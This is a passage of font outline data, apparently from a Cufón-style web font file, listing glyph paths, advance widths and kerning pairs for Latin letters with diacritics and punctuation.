"\u0169":19,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"z":9,"\u017e":9,"\u017a":9,"\u017c":9,"x":9,":":12,";":12,"\u00bb":7,"\u00ab":18,"-":18,"\u2013":18,"\u2014":18,"\u00ad":18,")":-20,"]":-20,"}":-20,"\"":-3,"'":-3,"\u2018":2,"\u201c":2,"\u2019":-5,"\u201d":-5,",":34,".":34,"\u2026":34}},{"d":"58,0r-32,0r0,-174r32,0r0,174xm9,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19xm75,-205v-10,0,-17,-9,-17,-19v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,19,-18,19","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"57,0r-30,0r0,-243r35,0r77,123v19,28,32,56,45,79v-6,-60,-3,-135,-4,-202r30,0r0,243r-32,0r-77,-123v-18,-27,-32,-57,-46,-81xm97,80r-6,-15v26,-1,36,-33,15,-46r23,-5v31,20,5,72,-32,66","w":236,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"6,0r0,-18r102,-131r-94,0r0,-25r132,0r0,20r-100,129r102,0r0,25r-142,0xm78,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19","w":154,"k":{"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"\u00bb":-6,"\u2019":-10,"\u201d":-10}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r-1,-174r28,0r2,29v27,-45,119,-55,120,41r0,104r-32,0v-6,-59,22,-152,-40,-152xm144,-243v3,51,-39,35,-62,23v-6,0,-8,6,-9,16r-17,0v-3,-49,37,-39,62,-24v5,0,8,-3,9,-15r17,0","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0xm90,-260v-10,0,-18,-8,-18,-18v0,-9,8,-18,18,-18v10,0,18,9,18,18v0,10,-8,18,-18,18","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"138,3v-73,1,-125,-46,-125,-123v0,-94,102,-150,192,-114r-8,26v-66,-30,-151,5,-151,87v0,78,68,114,135,91r0,-72r-49,0r0,-25r80,0r0,116v-14,5,-41,14,-74,14xm83,-298r19,0v2,8,8,18,26,18v17,0,24,-9,26,-18r18,0v-1,21,-14,38,-45,38v-30,0,-43,-16,-44,-38","w":232,"k":{"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"\u2019":1,"\u201d":1}},{"d":"41,-206v-12,0,-19,-8,-19,-19v0,-11,8,-21,20,-21v12,0,20,10,20,21v0,11,-8,19,-21,19xm58,-174r0,174v-27,-4,-37,53,-8,54v7,0,13,-1,17,-3r5,16v-23,15,-65,12,-63,-23v0,-18,11,-34,17,-44r0,-174r32,0","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"175,-26v0,95,-78,120,-146,87r8,-25v44,31,124,12,106,-66v-9,16,-28,29,-55,29v-43,0,-74,-37,-74,-85v0,-90,99,-117,134,-62r1,-26r28,0v-4,41,-2,102,-2,148xm97,-25v37,1,51,-35,47,-80v-3,-29,-18,-47,-46,-48v-30,0,-52,26,-52,66v0,34,17,62,51,62xm122,-255r6,13v-28,0,-37,31,-16,45r-23,4v-31,-19,-3,-68,33,-62","w":201,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"f":-1,"\u00df":-1,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u2019":8,"\u201d":8,",":5,".":5,"\u2026":5}},{"d":"58,0r-32,0r0,-174r32,0r0,174","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67xm143,-243v3,51,-39,36,-62,23v-6,0,-8,6,-9,16r-18,0v-2,-49,37,-39,63,-24v5,0,8,-3,9,-15r17,0","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"27,-243r32,0r0,102r117,0r0,-102r32,0r0,243r-32,0r0,-114r-117,0r0,114r-32,0r0,-243","w":234,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r-1,-174r28,0r2,29v27,-45,119,-55,120,41r0,104r-32,0v-6,-59,22,-152,-40,-152xm112,-198r-23,0r-35,-51r24,0r22,34r22,-34r23,0","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"138,3v-73,1,-125,-46,-125,-123v0,-94,102,-150,192,-114r-8,26v-66,-30,-151,5,-151,87v0,78,68,114,135,91r0,-72r-49,0r0,-25r80,0r0,116v-14,5,-41,14,-74,14xm130,-259v-10,0,-18,-8,-18,-18v0,-9,8,-18,18,-18v10,0,18,9,18,18v0,10,-8,18,-18,18","w":232,"k":{"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"\u2019":1,"\u201d":1}},{"d":"4,-159v-3,-22,13,-25,23,-35v29,-28,45,-44,45,-62v0,-29,-44,-30,-57,-14r-8,-17v24,-26,100,-12,92,26v2,31,-35,57,-59,82r62,0r0,20r-98,0","w":111},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31xm130,-243v3,51,-38,35,-62,23v-6,0,-8,6,-9,16r-18,0v-2,-48,37,-39,62,-24v6,0,9,-3,10,-15r17,0","w":173},{"d":"145,-30r5,24v-7,4,-23,10,-45,10r-9,14v13,3,25,11,25,26v0,32,-38,36,-62,24r5,-16v10,6,35,10,35,-7v0,-9,-11,-13,-28,-15r15,-27v-44,-5,-72,-40,-72,-88v0,-69,73,-114,137,-83r-7,24v-42,-24,-106,5,-98,57v-4,57,55,78,99,57","w":160,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"f":-1,"\u00df":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"\u00bb":-5,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":-6,"\u201c":-6,"\u2019":-6,"\u201d":-6,",":4,".":4,"\u2026":4}},{"d":"108,0v-40,13,-75,-6,-75,-55r0,-95r-27,0r0,-24r27,0r0,-32r31,-10r0,42r46,0r0,24r-46,0r0,94v-3,30,18,39,43,32xm100,-195r-10,-12v13,-8,20,-37,3,-48r23,-5v26,13,3,66,-16,65","w":122,"k":{"\u201d":-8,"\u2019":-8,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2018":-3,"\u201c":-3,",":1,".":1,"\u2026":1}},{"d":"11,-109r89,0r0,23r-89,0r0,-23","w":110,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"J":7,"\u0134":7,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"V":4,"W":4,"\u0174":4,"X":8,"Y":18,"\u00dd":18,"\u0178":18,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2}},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31xm74,-249r22,0r34,51r-24,0r-21,-34r-21,34r-24,0","w":173},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51xm63,-205v-10,0,-18,-9,-18,-19v0,-10,9,-18,19,-18v10,0,17,8,17,18v0,10,-7,19,-18,19xm130,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"59,-247v30,0,47,23,47,47v0,29,-23,48,-48,48v-28,0,-48,-21,-48,-46v0,-28,22,-49,49,-49xm58,-230v-37,0,-36,63,0,61v17,0,28,-13,28,-31v0,-13,-7,-30,-28,-30","w":114},{"d":"27,0r0,-243r32,0r0,217r103,0r0,26r-135,0xm122,-116v-10,0,-17,-8,-17,-18v0,-9,8,-18,18,-18v10,0,17,9,17,18v0,10,-8,18,-18,18","w":169,"k":{"\u014c":14,"\u0150":14,"\u014e":14,"\u0120":14,"\u0122":14,"\u011c":14,"\u011e":14,"\u010a":14,"\u0108":14,"\u010c":14,"\u0106":14,"\u00d5":14,"\u00d2":14,"\u00d6":14,"\u00d4":14,"\u00d3":14,"\u00c7":14,"\u0152":14,"\u00d8":14,"Q":14,"O":14,"G":14,"C":14,"T":32,"\u0166":32,"\u0164":32,"\u0162":32,"J":-4,"\u0134":-4,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"Y":30,"\u00dd":30,"\u0178":30,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"\u00ab":14,"-":15,"\u2013":15,"\u2014":15,"\u00ad":15,"\"":35,"'":35,"\u2018":42,"\u201c":42,"\u2019":37,"\u201d":37}},{"d":"190,-33r7,25v-11,6,-35,12,-65,12v-68,0,-119,-43,-119,-123v0,-97,99,-152,184,-117r-8,26v-67,-29,-143,7,-143,90v0,81,75,116,144,87xm139,-257r-24,0r-38,-41r27,0v8,8,15,18,24,25r22,-25r26,0","w":208,"k":{"\u0152":8,"T":-10,"\u0166":-10,"\u0164":-10,"\u0162":-10,"J":-1,"\u0134":-1,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-4,"W":-4,"\u0174":-4,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"\u00ab":4,")":-6,"]":-6,"}":-6,"\u2019":-7,"\u201d":-7}},{"d":"6,-174r33,0r37,144v11,-49,29,-97,44,-144r27,0r43,144v8,-48,26,-98,38,-144r32,0r-57,174r-28,0r-43,-140v-11,50,-29,93,-44,140r-29,0xm121,-249r22,0r34,51r-24,0r-21,-34r-21,34r-24,0","w":264,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,":":-9,";":-9,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-10,"\u201c":-10,"\u2019":-11,"\u201d":-11,",":14,".":14,"\u2026":14}},{"d":"40,-123v-12,0,-21,-9,-21,-22v0,-13,9,-23,21,-23v13,0,22,10,22,23v0,13,-9,22,-22,22xm40,4v-12,0,-21,-9,-21,-22v0,-13,9,-23,21,-23v13,0,22,10,22,23v0,13,-9,22,-22,22","w":74},{"d":"11,-243r82,0r0,17r-31,0r0,81r-20,0r0,-81r-31,0r0,-17xm218,-145r-19,0r-6,-85r-26,84r-20,0r-25,-84r-5,85r-18,0r7,-98r29,0v9,24,16,47,24,73r24,-73r28,0","w":222},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67xm58,-231r81,0r0,20r-81,0r0,-20","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"58,-174r0,80v20,-28,45,-53,67,-80r38,0r-67,71r76,103r-38,0r-60,-84r-16,18r0,66r-32,0r0,-174r32,0","w":168,"k":{"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"a":-6,"\u00e6":-6,"\u00e1":-6,"\u00e2":-6,"\u00e4":-6,"\u00e0":-6,"\u00e5":-6,"\u00e3":-6,"\u0103":-6,"\u0101":-6,"\u0105":-6,"b":-6,"h":-6,"k":-6,"l":-6,"\u0142":-6,"\u0127":-6,"\u0125":-6,"\u0137":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"\u0140":-6,"i":-6,"m":-6,"n":-6,"p":-6,"r":-6,"\u0131":-6,"\u00ed":-6,"\u00ee":-6,"\u00ef":-6,"\u00ec":-6,"\u00f1":-6,"\u014b":-6,"\u0138":-6,"\u0133":-6,"\u012d":-6,"\u012b":-6,"\u012f":-6,"\u0129":-6,"\u0144":-6,"\u0148":-6,"\u0146":-6,"\u0155":-6,"\u0159":-6,"\u0157":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,":":-4,";":-4,"-":4,"\u2013":4,"\u2014":4,"\u00ad":4,"\u2019":-9,"\u201d":-9,",":-5,".":-5,"\u2026":-5}},{"d":"13,53v25,-9,45,-29,57,-58r-67,-169r35,0r50,138r46,-138r33,0v-41,86,-59,232,-146,253xm74,-249r22,0r35,51r-24,0v-8,-11,-13,-24,-22,-34r-21,34r-24,0","w":169},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm31,-297r24,0r38,41r-27,0v-8,-8,-15,-17,-24,-24r-23,24r-25,0","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31xm42,-246r19,0v2,14,11,25,25,25v17,0,26,-13,27,-25r18,0v0,27,-17,45,-44,45v-32,0,-45,-22,-45,-45","w":173},{"d":"27,-243r32,0r0,243r-32,0r0,-243","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"175,-26v0,95,-78,120,-146,87r8,-25v44,31,124,12,106,-66v-9,16,-28,29,-55,29v-43,0,-74,-37,-74,-85v0,-90,99,-117,134,-62r1,-26r28,0v-4,41,-2,102,-2,148xm97,-25v37,1,51,-35,47,-80v-3,-29,-18,-47,-46,-48v-30,0,-52,26,-52,66v0,34,17,62,51,62xm89,-251r22,0r35,52r-24,0v-8,-11,-13,-24,-22,-34r-21,34r-24,0","w":201,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"f":-1,"\u00df":-1,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u2019":8,"\u201d":8,",":5,".":5,"\u2026":5}},{"d":"95,-238v49,0,77,43,77,118v0,80,-30,124,-8